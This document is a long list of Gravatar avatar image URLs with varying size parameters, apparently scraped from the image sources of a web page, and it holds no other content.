https://secure.gravatar.com/avatar/c12fde49b3dd95628252fc117f6c19f4?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/85d73d4d50b1af3e5a95d3eac09c876e?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f456e7f2246127a732bc9967f2e3b741?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7cf1124c976037ee7311d09b1d1738fd?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9bee3523b1c162fbda0f38d64e54b5bd?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/22bd30a855901f05d11aa5e4765276f3?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/10bf6d3ce6e7b3c1aa8d9656e26b2f51?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6b2c8cef0ecbd8f96884b3b133962d16?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/58e84616427ff4f5e7dd7ce90ff317d2?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/30434829afb97d90652a48699dc68e61?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/3d1d229553a3c7ebef1ee376074555f5?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e75ddfcf17546f3cc9c9c88d8250a062?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7e8004f6d4f72be4fa08497b651f80b1?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9a4a45d8f1e8e12dc26fdb48b1cc599d?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/3dc03a5d2ff1ea6b7f91cbdcaa467854?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/dc8b27a7f096efe8d54a8b1ebbdc82e1?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5350e3e3c768610eece64ae5c5904f65?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e44d8f01421e112b8a3442651c99dba3?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/bf4dae637d7fabc5f77e9220ac12b224?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7547b2d7fd6df5e7705baf176b3a31e6?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c1cc35f7586247a2e222d9d94ed1bbf8?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2a5b91ca13a9e2ad99834a9f08e59ba9?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/cb80a03142f16309d341294c05d13c31?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2d82653dc9e4471b7a454a33a29d5024?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a6d3b873cfda5852de127168347b0279?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/fc864d73f3a207bf292a6a4c996199af?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/cf4b9faa5b47912c89bced6beed95de3?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ecb7e834380f5f08f622ab1414082b1a?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e31fd09bf0c2e1ff0e8a3b50ac0d0438?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c62e63ed54bd30345b3eeb5313eae290?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e972bcd1718db7e9c6956749ba664797?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/03bf6e4c4e8e1b3db00b35aee53879bb?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f7a2599a017f42d09967fc3c662c4dcd?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e089363e2ac4310933eedd7662b8bdf6?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c3ac863c4ed8d26a89f5b1bde75f5dd0?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/391ba155589e71a29691aac9f3622cda?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/89a3b031b7ae56f7f56e85e099e63204?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2d52bd00b33185fac5ae40e6a268c201?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ec4cf7c0ba890dbd6d7521bd9437a1e3?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/1e7245e9da5cd55837971d313dbdda07?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5086581c0f4453fa4e1df63f5fee97c6?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/44b3522ddafa1f11b8cb06fd0265d4fa?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/31522af90eb00dee6f3117ec2473bcc3?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f82e82f20ab2cdd0aa86c2a79ef95b8d?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/858ef6f4e3313020d6bc35b7a6c16ef2?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2db8b2f6987534a276c5138e6db49707?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/0c77c5d815db814616f9a771b9b5b654?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ae0ec1c64d6e005f62309f4ab3b1b6b6?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ff06e7d4d6d885fbba6a6ede579cf7db?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/76822372ee6a209f2ffcd8ba303ba980?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6b6ac3df7cea194cbb8f34726fb5b5de?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/64aa98fd05bb65ab41b13a9706d83423?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9fdb8cf5e08b39c7b361875884341158?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/8a4b0aa6d68c528188985c19e912499f?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/1ee033d64aed8c2a3d1b2845b850e18e?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/474ba626de35742941608fb938141cd0?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7d63c62eee81c592b3aef9469f48b573?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/1c14dbb8c99a34685ca621846d58b34b?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d345c9c02cf214d6dcefd25721c19d70?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/50f246798df4dee2c680e3ae8ea439ee?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e70d47a0aa75762d4779fad89c572eee?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4c3677caf76d26ece1472a40de5fd069?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7e1bdc250ba69f482ca33fb668c5a30b?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/32e764acfc7e1b454b1f06eedea3aa4e?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/3a79089fdc9e675a3c77cfa714292c9b?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4eb3e04ad30453818229f1c37e8e93e2?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d224cbc3c7987235a6e41f9899384ccb?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/38125b397520929afcb02484492cc50d?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6551beb316f8557a44385b79daa932c9?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2aa331bbca4dbebfee4e7a66bce21b1c?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/fcbc056b1c4f0cafa66216300b9d6967?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/fcbc056b1c4f0cafa66216300b9d6967?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c795df6b23645afba690987bce2f886c?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/8c9cb9345c9d96cc27133303fd764341?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ebc75bd225344c9aaa958f4a51de72f7?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ebc6a1513a7a6a8414f0620b8d52fa1f?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ebc6a1513a7a6a8414f0620b8d52fa1f?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/3587af30e2205bd55eacfd51759b87b0?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/6e36f704779fc502536ad99c9cbc3652?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6e36f704779fc502536ad99c9cbc3652?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b8e0a5534bc37e7e5bbb93aa78ef3ebc?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b8e0a5534bc37e7e5bbb93aa78ef3ebc?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b8e0a5534bc37e7e5bbb93aa78ef3ebc?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/fc864d73f3a207bf292a6a4c996199af?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/fc864d73f3a207bf292a6a4c996199af?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7accd6cd99a7f15ba8033dd36740f5d6?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2e96cca422a0371e486bf92770dab15a?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/37b171a7f8494e16117333064934eda0?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/aa137941aed8319a1ef20328d7a1142d?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/bf42eac279be70f779fbd1fba0701e28?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/67532f559b55a29808df08358a0eb68d?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/1e569b2ddb60e9a4dd5565f49c12437f?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/123b96c1409308025c879774678cc94b?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/cea7b0b9e09aea8a089196cf45e5a017?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/3f25de19d98b200c1e42a9eb06ce0143?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/0d177fa0be591759b6496ef0a3ecc812?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d52645aafd8db9016af921a5cfa74d4a?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5086581c0f4453fa4e1df63f5fee97c6?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5086581c0f4453fa4e1df63f5fee97c6?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/dcbfd36019597ee2b0a373a252fd90bd?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f7ea02a9d037d2cbe38a3bbd7dba1184?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f7ea02a9d037d2cbe38a3bbd7dba1184?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c6b3ed812dce02510e894893b3987887?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/31db4b2a627650b02a51a25c9fc7c61c?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6c8e354a3d357f6fa33c97226b8509ff?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9f613f1d0e930d2d0b7222f83aa277e2?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9fa409d563341e6632b4662decf1d15b?s=24&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/8e56509abd484b4a5e9fc69537573145?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b0e165b090851f87c744e3c6f1c78a6f?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b0e165b090851f87c744e3c6f1c78a6f?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/73cbfeacdc07fc1f1252dd79f53c49e2?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/14367b66700f1334c691d559a9b90195?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/8cbf078eb8edff7034fe852cfc37e9e7?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ac3900c3d64f6f6f80fec44e7b5d9931?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f90bf48be93a4b84613ee21ce26d66bc?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ba3376f752a7a7d79dc6fe3176ebf60f?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/aad6282421291b0d8770dc5769c16732?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5862fb0951b2611450adcf79c52d55ed?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f04d6c56ce5c54a076b2a3d9715e93ba?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5f133e198683f5d28d690f5b6c1d5c8a?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/bc9aea5b88c617dc1619cf224f39f14f?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6d008ce45cfed549367caa84875cf311?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/66f12e10b552f7d1aeceac2d988187d1?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f35f7feafce2dbc569497bf760d175ea?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4a649a461f8d3ba0cae7c1b41492ee21?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5d26daf86affd6ac00c181305ad46631?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b3c8c35be42bb20b61f7256d60b70ebf?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/0e3a86f4575477dc56ab42f0b9b7ffa0?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2b449e6bb7fbc4bec3bddccc4a51195f?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/18a8d15f48dcacb057ff32445cdf69d5?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/517262f45ffe24ef345e71102d47880e?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/8f3af0f9c5cc40e9cf3272c3d480ecab?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/bb198903cca6bbe9fdd5139222c52e06?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/03b54c09d12e3cdfd842ee26504be79e?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a5640f5ad761bf8ae54ec53d85137900?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/0668a1ea3268a1b7d9d54bc1dd3d224f?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2c1ff5ce7dc12846bad87532c772fea1?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/42dcbc4d3a3610bf781049dc03e82639?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b0d65cd644c2ba912ab4096cd8a67cbf?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/80c25427d05f88a68601ee85b13963e2?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/45531b1aac3bba2fb924c418e9a239b1?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/961fe48c143ffc48722ca3976d7a0b80?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b49bca9b09db1b2953b40b24a67d0873?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c40d377aabeb79f22ab2a7d8435133f6?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/0218ab9ad27f90f1d072b44f72f3b533?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/546bb8a8263aa27372bd2b323686be6a?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/73b3c59d3214e748d4cac0af0e7f263f?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/734b38da07948175bb17fb0746acd63c?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/3a9d22a3a433cc72046fa02011cea399?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9e0aa9c38916ccdeffdc709fd036a5d5?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9fab6cd314f40342c0610de1b34ba93d?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9278961b62fc34055d04d546a1339dae?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9278961b62fc34055d04d546a1339dae?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ab272a59e04509a75d04d9671e667c3a?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7c9f2531f00eee7137227a0dfd51c684?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7c9f2531f00eee7137227a0dfd51c684?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/98e344a9404b96b4cea69a8ad4872192?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/98e344a9404b96b4cea69a8ad4872192?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/94ee05011a2896bb16715a8099b505be?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/94ee05011a2896bb16715a8099b505be?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f90bb134768109e03d19e33ed4f9b0e9?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/48e01c7d6c31e7d695782069bcf51ff1?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/48e01c7d6c31e7d695782069bcf51ff1?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/bb1b6da4830d33dd390e3dc890f99807?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/48c586e6975ff2fd2cbdaac8a7a436b6?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/248479a143bc426f58b5cb6c1c5ce07b?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d4b9dff62c309b2315078487c62e8e4a?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d4b9dff62c309b2315078487c62e8e4a?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/89988b39e4007354c2b83a5ec2653282?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/89988b39e4007354c2b83a5ec2653282?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e1e51843e4df91556b0b5e9ded5b0870?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e1e51843e4df91556b0b5e9ded5b0870?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/0416a536f5632467952fa63ddf3392f2?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/0416a536f5632467952fa63ddf3392f2?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f30007536ad95985246cceccaa864f7c?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f30007536ad95985246cceccaa864f7c?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d815a46d9651268a2646687d2331cc30?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d815a46d9651268a2646687d2331cc30?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7b5fb99b614b69464530d967b854f242?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7b5fb99b614b69464530d967b854f242?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/075207cfb408cc9da27c7bbefbe9c235?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/8924074f819381a8c1f5723e0b42dcbe?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9268caff80c6162a1ffe172647c42544?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d706f42d8fa1abe6465acc4860fdf4d9?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/128eb58e485b5d096119c24ddddfc589?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4cfc5d973838a59b0357c228a3d320bc?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4cfc5d973838a59b0357c228a3d320bc?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6eb41206b010dc2a890e0cb747da05b6?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6eb41206b010dc2a890e0cb747da05b6?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c69d81dbe24f70f48af1e6e182401496?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c69d81dbe24f70f48af1e6e182401496?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/3b46b854884f2ce351696f364ba486f0?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/3b46b854884f2ce351696f364ba486f0?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a86a54d879807393b3dede9cf8cf93b8?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a86a54d879807393b3dede9cf8cf93b8?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d45ea971530315dd636942bdb5fa051e?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/cc1e2902ddd7e6e3fc018b7ba976f6e2?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/cc1e2902ddd7e6e3fc018b7ba976f6e2?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/421e39aa86e9696873705e37cbd78d86?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e531a5e9908c159e65f77af3d7409791?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/cc1574054e22a4473261bf477c156576?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5960d4b1a519f9206a83dd2e681c4900?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5960d4b1a519f9206a83dd2e681c4900?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/840db7b5d0395efcf7599e6bef7d5a74?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/840db7b5d0395efcf7599e6bef7d5a74?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/1bda88b5e3bfe858f8dec2125fdbfe38?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/1bda88b5e3bfe858f8dec2125fdbfe38?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ca2423a094774d7c2c50a168421daf88?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ca2423a094774d7c2c50a168421daf88?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e0aa76b8acd6a10f74d86170c3455005?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e0aa76b8acd6a10f74d86170c3455005?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e0aa76b8acd6a10f74d86170c3455005?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ecdca3be11ca1dd20fcc5763609ec16a?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ecdca3be11ca1dd20fcc5763609ec16a?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/faf51661d23d313805aa14ea201da70c?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/faf51661d23d313805aa14ea201da70c?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e80c3cddae2a7907f8e87d896d72d0f8?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e80c3cddae2a7907f8e87d896d72d0f8?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/cafb55ed6bb4e958dbb1f051265de979?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/cafb55ed6bb4e958dbb1f051265de979?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/0ebb8d30dff5027d06cff10b47cb3ec3?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/0ebb8d30dff5027d06cff10b47cb3ec3?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/72b4053ca008fbb14aa99a26128fedc1?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/72b4053ca008fbb14aa99a26128fedc1?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/eff635f86bba9419a2d0ebf30685a350?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/eff635f86bba9419a2d0ebf30685a350?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/34e55c2328db9bca5ab055a0e4549e40?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/34e55c2328db9bca5ab055a0e4549e40?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/bec9bb67ed866afccdb0e094fc7c0086?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/bec9bb67ed866afccdb0e094fc7c0086?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2cc9029c80ed5fee33b2c1d5e0ec06c3?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2cc9029c80ed5fee33b2c1d5e0ec06c3?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ab0129879408902ff66746139901bb28?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ab0129879408902ff66746139901bb28?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/28e1325ad294144c6189abaa11ea992b?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/28e1325ad294144c6189abaa11ea992b?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/91c16edb8ea44c6bda3d8c698e232be8?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/91c16edb8ea44c6bda3d8c698e232be8?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/cf2943a82cf04ce26080f30489c78d77?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/cf2943a82cf04ce26080f30489c78d77?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/1bd46186b45c7311125c8480f8f0f12d?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/1bd46186b45c7311125c8480f8f0f12d?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7f8991918ae8bb5c30254f85d9ca2679?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7f8991918ae8bb5c30254f85d9ca2679?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7f8991918ae8bb5c30254f85d9ca2679?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6c27605b94ba49c1b96834db94a221a0?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6c27605b94ba49c1b96834db94a221a0?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/da5d645de02aea28572a29faeb76e5a8?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/da5d645de02aea28572a29faeb76e5a8?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/1bd6d053a5b2106264654d84e8245be8?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/1bd6d053a5b2106264654d84e8245be8?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/1cf67fb88f03c9dcde322b8ccc10216e?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/1cf67fb88f03c9dcde322b8ccc10216e?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c62e63ed54bd30345b3eeb5313eae290?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c62e63ed54bd30345b3eeb5313eae290?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/3231eac894dd83419a61c486b93504bd?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/3231eac894dd83419a61c486b93504bd?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/cc1c0c0ec6a6dc7dbd94a44ea36c932e?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/cf4dbf25261f2579f96b07a01d8a576d?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/cf4dbf25261f2579f96b07a01d8a576d?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/cee4dabf74a6462052db200af05f3ebc?s=64&#038;d=blank&#038;r=g, 